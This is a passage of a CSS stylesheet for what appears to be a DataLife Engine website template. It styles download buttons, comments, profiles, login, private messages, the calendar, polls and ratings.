}
.full-news-download-links {
    margin: 0 0 35px 0;
}
.full-news-download-links .masha_index {
    display: none;
}
.full-news-download-links a {
    float: left;
    display: block;
    width: 210px;
    height: 36px;
    line-height: 36px;
    text-transform: uppercase;
    text-align: center;
    color: #fff;
    font-size: 15px;
    margin: 0 0 0 20px;
}
.full-news-download-links a span {
    padding: 0 0 0 13px;
}
.full-news-download-links a:first-child {
    margin: 0;
}
.download1 {
    background: #e65857 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download1:hover {
    background: #d80303 url(../images/full-news-download-links.png) 20px center no-repeat;
}
.download2 {
    background: #2a849e url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download2:hover {
    background: #0095c0 url(../images/full-news-download-links.png) 25px center no-repeat;
}
.download3 {
    background: #9ec250 url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3:hover {
    background: #6c970f url(../images/full-news-download-links.png) 10px center no-repeat;
}
.download3 span {
    padding: 0 0 0 21px !important;
}
.full-news-text {
    margin: 0 0 35px 0;
    color: #636363;
    font-size: 14px;
    line-height: 20px;
}
.full-news-text img {
    max-width: 100%;
}
.full-news-text-title {
    margin: 0 0 10px 0;
    color: #000;
}
.full-news-text a {
    color: #2a849e;
}
.full-news-text a:hover {
    color: #000;
}
.fullnews-banner {
    margin: 0 0 25px 0;
    overflow: hidden;
}
.fullcom-block {
    background: #fff;
    padding: 30px;
}
.fullcom-block-title {
    color: #000;
    font-size: 18px;
    margin: 0 0 25px 0;
}
.open-com-form {
    display: inline-block;
    padding: 12px 30px;
    background: #5cddd2;
    color: #0f6e65;
    font-weight: bold;
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    border-radius: 20px;
}
.open-com-form:hover {
    background: #aed20e;
    color: #fff;
}
.hidden-com-form {
    display: none;
    padding: 20px 0 0 0;
}
.title_spoiler {
    position: relative;
    padding: 0;
    margin: 0;
}
.title_spoiler a:last-child {
    background: url(../images/title_spoiler.jpg) left top repeat-x;
    display: block;
    line-height: 24px;
    padding: 0 10px 0 30px;
    text-decoration: none;
    color: #3b3b3b;
    font-weight: bold;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    height: 24px
}
.title_spoiler img {
    position: absolute;
    left: 5px;
    top: 22px;
}
.text_spoiler {
    border: 1px #ececec solid;
    padding: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: -5px 0 0 0;
}
.mass_comments_action {
    display: none;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comments-tree-list {
    padding: 0;
    margin: 0;
}
.comments-tree-list li {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.comments-tree-list ol {
    background: url(../images/comments-tree.png) 10px top no-repeat;
    padding: 0 0 0 45px;
}
.comment-item {
    position: relative;
    padding: 0 0 0 95px;
    min-height: 110px;
    margin: 0 0 20px 0;
}
.comment-item-left {
    position: absolute;
    left: 0;
    top: 0;
    width: 80px;
}
.comment-item-image {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    box-shadow: inset 0 0 10px rgba(0, 0, 0, .21);
    margin: 0 0 5px 0;
}
.comment-item-image img {
    width: 80px;
    height: 80px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.comment-item-author {
    font-size: 14px;
    color: #7a9502;
}
.comment-item-author a {
    color: #7a9502;
}
.comment-item-author a:hover {
    color: #000;
}
.comment-item-date {
    color: #868686;
    font-size: 13px;
    margin: 0 0 5px 0;
}
.comment-item-date a {
    color: #ff4141;
}
.comment-item-date a:hover {
    color: #000;
}
.comment-item-text {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #e0e0e0;
    background: #f0f0f0;
    -moz-box-shadow: inset 0 0 5px #fff;
    -webkit-box-shadow: inset 0 0 5px #fff;
    box-shadow: inset 0 0 5px #fff;
    padding: 15px;
    color: #474747;
    font-size: 14px;
    line-height: 18px;
}
.comment-item-text a {
    color: #ff4242;
}
.comments-item-links {
    padding: 3px 0 5px 10px;
    text-align: right;
    font-size: 13px;
}
.comments-item-links a {
    color: #5c5c5c;
    margin-right: 10px;
}
.comments-item-links a:hover {
    color: #000;
}
.comment-item .bbcodes, .mass_comments_action .bbcodes {
    background: #fff;
    border: 1px #ccc solid;
    color: #333;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0;
    cursor: pointer;
    font-size: 14px !important;
    font-weight: normal;
}
.comment-item .bbcodes:hover, .mass_comments_action .bbcodes:hover {
    background: #ff7e00;
    color: #fff;
}
.quote {
    background: #f3f3f3;
    padding: 8px;
    color: #6f6f6f;
    clear: both;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin: 0 0 5px 0;
    font-size: 13px;
}
.quote a {
    color: #000;
}
.form-line-tt {
    margin: 0 0 15px 0;
}
.form-line-tt-left {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 0 0;
    padding: 5px 0 0 0;
}
.form-line-tt-right {
    display: inline-block;
    vertical-align: top;
}
.form-line-tt input {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px;
    margin: 0 0 0 0;
}
.form-line-tt textarea {
    border: 1px solid #e3e3e3;
    background: #e9e9e9;
    -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    box-shadow: inset 0 0 5px rgba(0, 0, 0, .05);
    color: #5c5c5c !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 10px !important;
    margin: 0 0 0 0;
}
.form-submit-block-tt {
    margin: 0 0 10px 0;
    padding: 10px 0 10px 0;
    border-top: 1px #ccc solid;
}
.form-button-tt {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 8px 50px !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.form-button-tt:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.add-comment-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #ccc solid;
}
.add-comment .form-line-tt-left {
    width: 80px;
}
.ui-dialog {
    border: 1px solid #ededed;
    background: #fff;
    text-align: left;
    color: #616161;
    font-size: 16px;
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .14);
    box-shadow: 0 0 18px rgba(0, 0, 0, .14);
}
.ui-dialog-titlebar {
    border-bottom: 1px solid #ededed;
    padding: 10px 20px;
    position: relative;
    cursor: move;
}
.ui-dialog-titlebar-close {
    background:   left top no-repeat;
    width: 29px;
    height: 29px;
    right: 5px;
    top: 5px;
    font-size: 0;
    display: block;
    position: absolute;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    opacity: 0.6;
    overflow: hidden;
    line-height: 35px;
    text-indent: -100px;
}
.ui-dialog-titlebar-close:hover {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
}
.ui-dialog-content {
    padding: 15px;
}
.ui-dialog-buttonset {
    background: #fafafa;
    height: 47px;
    position: relative;
    border-top: 1px #f2f2f2 solid;
    padding: 13px 5px 0 0;
    text-align: right;
}
.ui-dialog-buttonset button {
    display: inline-block;
    margin: 0 0 0 5px;
    padding: 8px 10px;
    background: #e6e6e6;
    color: #6b6b6b;
    font-size: 13px;
    border: 0;
    cursor: pointer;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.ui-dialog-buttonset button:hover {
    background: #ff9e2b;
    color: #fff;
}
.dle-popup-newpm .ui-dialog-content {
    padding: 20px;
    font-size: 14px;
}
.user-card-tt {
    padding: 30px 0 0 140px;
    position: relative;
}
.user-card-tt-left {
    position: absolute;
    left: 10px;
    width: 100px;
    top: 10px;
    z-index: 888;
}
.user-card-tt-image {
    border: 3px solid #fff;
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    box-shadow: 0 0 8px rgba(0, 0, 0, .17);
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
    width: 100px;
    height: 100px;
    margin: 0 0 5px 0;
    background: #e2e2e2;
}
.user-card-tt-image img {
    width: 100px;
    height: 100px;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    border-radius: 100px;
}
.user-card-tt-status {
    text-align: center;
    font-size: 14px;
    margin-left: 3px;
}
.user-card-tt-right {
    font-size: 15px;
}
.user-card-tt-info-left {
    float: left;
    width: 230px;
    margin: 0 5px 0 0;
}
.user-card-tt-info-line {
    color: #8b8b8b;
}
.user-card-tt-info-line:first-child {
    margin: 0 0 10px 0;
}
.user-card-tt-info-line span {
    color: #000;
}
.user-card-tt-info-line i {
    color: #3b90cb;
    font-style: normal;
}
.user-card-tt-info-right {
    float: left;
    width: 140px;
}
.user-profile-tt {
    margin: 0 0 50px 0;
}
.tabs-profile .index-tabs {
    font-size: 0;
    position: relative;
    bottom: -1px;
}
.tabs-profile .index-tabs span {
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f1f5f6 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f1f5f6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f5f6', GradientType=0);
    background-color: #fdfdfd;
    border: 1px #dadada solid;
    display: inline-block;
    height: 34px;
    line-height: 34px;
    color: #979797;
    font-size: 13px;
    padding: 0 15px;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    position: relative;
    bottom: -4px;
    cursor: pointer;
    vertical-align: top;
    border-bottom: 0;
}
.tabs-profile .active-ttab {
    height: 39px !important;
    line-height: 39px !important;
    background: #fff !important;
    color: #363636 !important;
    bottom: 0px !important;
    vertical-align: top;
}
.tabs-profile .tt-panel {
    border: 1px #dadada solid;
    background: #fff;
    display: none;
}
.profile-tt-top {
    position: relative;
}
.profile-tt-left {
    position: absolute;
    width: 114px;
    left: 25px;
    top: 28px;
    text-align: center;
}
.profile-tt-image {
    padding: 6px;
    border: 1px solid #d9d9d9;
    background: #fff;
    margin: 0 0 10px 0;
}
.profile-tt-image img {
    width: 100px;
    height: 100px;
    background: #ccc;
}
.profile-tt-rating {
    text-align: center;
    width: 50px;
    height: 25px;
    margin: 0 auto;
    line-height: 25px;
    color: #fff;
    background: #abc544;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.profile-tt-info {
    padding: 25px 25px 10px 160px;
    background: -moz-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -webkit-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -o-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: -ms-linear-gradient(top, #fff 5%, #fafbfd 100%);
    background: linear-gradient(to bottom, #fff 5%, #fafbfd 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fafbfd', GradientType=0);
    background-color: #fff;
    border-bottom: 1px #dadada solid;
}
.profile-tt-name {
    color: #000;
    font-size: 20px;
    position: relative;
    padding: 5px 0 10px 0;
}
.profile-tt-name2 {
    position: relative;
    display: inline-block;
}
.profile-tt-name i {
    position: relative;
    display: inline-block;
    background: #ff8a00;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 20px;
    line-height: 20px;
    color: #fff;
    font-family: "Arial";
    font-size: 12px;
    font-style: normal;
    left: 10px;
    top: -15px;
    padding: 0 5px;
}
.profile-tt-name i span {
    color: #fff !important;
    font-weight: normal;
}
.profile-tt-line {
    color: #828282;
    margin: 0 0 4px 0;
}
.profile-tt-line span {
    color: #000;
}
.profile-tt-menu {
    padding: 20px 0 10px 160px;
    font-size: 0;
    color: #fff;
}
.profile-tt-menu a {
    display: inline-block;
    background: #eeeeee;
    padding: 0 10px;
    line-height: 31px;
    height: 31px;
    margin: 0 10px 0 0;
    color: #5e5e5e;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
}
.profile-tt-menu a:hover {
    background: #ff8a00;
    color: #fff;
}
.profile-tt-text {
    color: #7f7f7f;
    font-size: 14px;
    line-height: 17px;
    padding: 25px;
}
.profile-tt-text a {
    color: #000;
}
.nidf {
    padding: 25px;
}
.nidf .profile-tt-line {
    font-size: 15px;
    margin: 0 0 10px 0;
}
.nidf .profile-tt-line a {
    color: #ff6000;
}
.nidf .profile-tt-line a:hover {
    color: #000;
}
.herh .form-line-tt-left {
    width: 150px;
}
.herh .form-line-tt {
    margin: 0 0 0 0;
    padding: 15px 0 15px 10px;
    border-bottom: 1px #f0f0f0 solid;
}
.herh .form-line-tt:nth-child(2n) {
    background: #f8f8f8;
}
.herh input, .herh textarea {
    background: #fff;
}
.user-profile-tt .form-line-tt a {
    color: #ff6000;
}
.login-block {
    position: relative;
    margin: 0 auto;
    padding: 170px 0 10px 0;
    max-width: 250px;
}
.login-image {
    position: absolute;
    width: 90px;
    height: 90px;
    overflow: hidden;
    left: 50%;
    margin: 0 0 0 -45px;
    top: 20px;
}
.login-image img {
    width: 90px;
    height: 90px;
}
.login-image2 {
    height: 153px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/login.png) left top no-repeat;
}
.login-block-title {
    position: absolute;
    top: 120px;
    font-size: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    left: 0;
}
.l-link {
    position: relative;
    text-align: center;
    margin: 0 0 20px 0;
}
.l-link a {
    display: block;
    color: #fff;
    padding: 10px 3px;
    margin: 0 0 1px 0;
    background: #0f9ac5;
}
.l-link a:hover {
    background: #0b7fa2;
}
.login-line {
    margin: 0 0 10px 0;
}
.login-line2 {
    background: #101012   left bottom no-repeat;
    margin: 0 0 20px 0;
}
.login-input-text {
    border: 0;
    margin: 0;
    width: 90%;
    display: block;
    padding: 8px 5%;
    background: #e9e4e3;
    color: #000;
    font-size: 14px;
}
.login-cab {
    color: #858585;
    position: absolute;
    top: 125px;
    left: 30px;
}
.enter {
    border: 0;
    margin: 0;
    width: 100%;
    display: block;
    padding: 10px 0;
    background: #0f9ac5;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
}
.enter:hover {
    background: #0b7fa2;
}
.lost-input-text {
    border: 1px #9e9e9e dotted;
    width: 200px;
    padding: 5px;
    color: #644217;
}
.reg-link {
    padding: 20px 0 20px 0;
    text-align: center;
    line-height: 20px;
}
.reg-link a {
    color: #0f9ac5;
}
.reg-link a:hover {
    color: #000;
}
.login-soc {
    margin: 0 0 10px 0;
}
.login-soc-title {
    font-size: 16px;
    color: #888;
    margin: 0 0 5px 0;
}
.login-soc a {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 1px 0 0;
}
.login-soc a:hover {
    opacity: 0.7;
}
.login-soc1 {
    background: url(../images/login-soc.png) left top no-repeat;
}
.login-soc2 {
    background: url(../images/login-soc.png) -30px top no-repeat;
}
.login-soc3 {
    background: url(../images/login-soc.png) -60px top no-repeat;
}
.login-soc4 {
    background: url(../images/login-soc.png) -90px top no-repeat;
}
.login-soc5 {
    background: url(../images/login-soc.png) -120px top no-repeat;
}
.login-soc6 {
    background: url(../images/login-soc.png) -150px top no-repeat;
}
.login-block2 {
    width: 170px;
}
.login-user {
    color: #757575;
    font-size: 18px;
    text-align: center;
    margin: 0 0 10px 0;
}
.login-user a {
    color: #757575;
}
.login-user a:hover {
    color: #757575;
}
.login-ava {
    text-align: center;
    margin: 0 0 20px 0;
}
.login-ava2 {
    width: 100px;
    height: 100px;
    margin: 0 auto;
    background: #e2e2e2;
}
.login-ava2 img {
    width: 100px;
    height: 100px;
}
.login-link {
    color: #5b5b5b;
    font-size: 16px;
    text-align: center;
    padding: 0 0 10px 0;
}
.login-link a {
    display: block;
    color: #5b5b5b;
    margin: 0 0 5px 0;
}
.login-link a:hover {
    color: #000;
}
.stt-block {
    padding: 14px;
    background: #fff;
    border: 1px #e5e5e5 solid;
    margin: 0 0 20px 0;
}
.stt-block-title {
    font-size: 24px;
    line-height: 30px;
    color: #000;
    margin: 0 0 20px 0;
}
.stt-block-content {
    padding: 20px 0 0 0;
    font-size: 14px;
    color: #464646;
}
.stt-block-content a {
    color: #ff6b6b;
}
.stt-block-content a:hover {
    color: #000;
}
.stt-block-content .bbcodes {
    font-size: 15px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
}
.stt-block-content .bbcodes:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.pmtt-menu {
    font-size: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
    border-bottom: 1px #e7e7e7 solid;
    text-align: center;
}
.pmtt-menu a {
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    padding: 40px 0 10px 0;
    display: inline-block;
    font-size: 14px;
    width: 29%;
    margin: 0 5% 0 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    position: relative;
    text-align: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.pmtt-menu a:hover {
    background: #ff7e00;
    color: #fff;
    border: 1px #ff7e00 solid;
}
.pmtt-menu a i {
    position: absolute;
    left: 50%;
    margin: 0 0 0 -14px;
    top: 10px;
    color: #808080;
}
.pmtt-menu a:hover i {
    color: #fff;
}
.pmtt-menu a:nth-child(3n) {
    margin: 0;
}
.pmtt-pm-list {
    margin: 0 0 20px 0;
    padding: 0 0 20px 0;
}
.pmtt-pm-list-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pmtt-pm-list-content table {
    border: 1px #f1f1f1 solid;
    padding: 3px;
}
.pmtt-pm-list-content tabletd {
    padding: 5px;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tr:first-child td {
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-pm-list-content tabletr:nth-child(2n) td {
    background: #f9f9f9;
    border-bottom: 1px #f1f1f1 solid;
}
.pmtt-status {
    margin: 0 0 20px 0;
}
.pmtt-status-title {
    font-size: 18px;
    margin: 0 0 10px 0;
}
.pm_progress_bar {
    position: relative;
    background: #eeeeee;
    border: 1px #e5e5e5 solid;
    height: 30px;
    margin: 0 0 10px 0;
}
.pm_progress_bar span {
    position: absolute;
    left: 0;
    top: 0;
    height: 30px;
    background: #ff7e00;
    color: #fff;
    text-align: center;
    line-height: 30px;
}
.pmtt-new {
    padding: 20px 0 20px 0;
}
.pmtt-new-title {
    font-size: 18px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-new-content .form-line-tt-left {
    width: 100px;
}
.pmtt-mess {
    padding: 20px 0;
}
.pmtt-mess-title {
    font-size: 18px;
    position: relative;
    padding: 0 0 10px 20px;
    border-bottom: 1px #dcdcdc solid;
}
.pmtt-mess-title i {
    position: absolute;
    left: 0;
    top: 3px;
    color: #b2b2b2;
    font-size: 16px;
}
.pmtt-mess-theme {
    padding: 10px 0 10px 20px;
    margin: 0 0 5px 0;
    position: relative;
    border-bottom: 1px #dcdcdc dotted;
}
.pmtt-mess-theme i {
    position: absolute;
    left: 0;
    top: 11px;
    color: #b2b2b2;
}
.pmtt-mess-text {
    padding: 10px 0;
}
.pmtt-mess-menu {
    padding: 10px 0 0 0;
}
.pmtt-mess-menu a {
    font-size: 14px;
    cursor: pointer;
    background: -moz-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -webkit-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -o-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: -ms-linear-gradient(top, #fdfdfd 5%, #f8f8f8 100%);
    background: linear-gradient(to bottom, #fdfdfd 5%, #f8f8f8 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f8f8f8', GradientType=0);
    background-color: #fdfdfd;
    margin: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
    color: #565656;
    -moz-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 2px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 0 18px rgba(0, 0, 0, .04), inset 0 1px 2px rgba(255, 255, 255, .08), 0 1px 1px rgba(255, 255, 255, .75);
    display: inline-block;
    padding: 5px 10px;
    margin: 0 10px 0 0;
}
.pmtt-mess-menu a:hover {
    background: #f1f1f1;
    -moz-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    -webkit-box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
    box-shadow: inset 0 -9px 18px rgba(0, 0, 0, .06), 0 1px 1px rgba(255, 255, 255, .75);
}
.feedback-tt textarea {
    width: 95%;
}
.feedback-tt .form-line-tt-left {
    width: 100px;
}
.lost-tt .form-line-tt-right input {
    width: 200px;
}
.lost-tt .form-line-tt-left {
    width: 200px;
}
.reg-tt .form-line-tt-left {
    width: 150px;
}
.weekday-active-v {
    color: #e33012;
}
.day-active-v {
    color: #e33012;
    font-weight: bold;
}
.calendar {
    font-size: 15px;
    text-align: center;
    width: 100%;
}
.calendar a {
    text-decoration: underline;
}
.calendar td, th {
    text-decoration: none;
    padding: 2px;
}
.weekday {
    color: #e33012;
}
.weekday-active {
    color: #000;
    font-weight: bold;
}
.day-active {
    color: #e33012;
}
.monthlink {
    color: #535353;
    text-decoration: none;
}
.day-current {
    background: #ffd8b5;
    border: 1px dotted #000;
    color: #000;
}
.day-current a {
    color: #e33012;
}
.tags-block {
    padding: 5px;
    color: #424242;
}
.clouds_xsmall {
    font-size: 12px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_small {
    font-size: 15px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_medium {
    font-size: 20px;
    color: #424242 !important;
    text-decoration: none;
}
.clouds_large {
    font-size: 25px;
    color: #ff8b02 !important;
    text-decoration: none;
}
.clouds_xlarge {
    font-size: 30px;
    color: #ff8b02!important;
    text-decoration: none;
}
.vote-block {
    max-width: 250px;
    margin: 0 auto;
}
.vote-block .main-block-title {
    text-align: center;
    padding: 0 0 10px 0;
}
.vote-buttom {
    background: #e23110;
    display: block;
    padding: 5px 0;
    text-align: center;
    cursor: pointer;
    border: 0;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 5px 40px;
    width: 130px;
}
.vote-buttom:hover {
    background: #000;
}
.vote-buttom2 {
    background: #ccc;
}
.vote-l {
    padding: 10px 0 15px 0;
}
.rating {
    width: 130px;
    height: 24px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 130px;
    height: 24px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 24px;
    height: 24px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit {
    left: 0px;
}
.unit-rating a.r1-unit:hover {
    width: 26px;
}
.unit-rating a.r2-unit {
    left: 26px;
}
.unit-rating a.r2-unit:hover {
    width: 52px;
}
.unit-rating a.r3-unit {
    left: 52px;
}
.unit-rating a.r3-unit:hover {
    width: 78px;
}
.unit-rating a.r4-unit {
    left: 78px;
}
.unit-rating a.r4-unit:hover {
    width: 104px;
}
.unit-rating a.r5-unit {
    left: 104px;
}
.unit-rating a.r5-unit:hover {
    width: 130px;
}
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 24px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

.bbcodes_poll {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    color: #ffffff;
    font-size: 11px;
    /* ! */
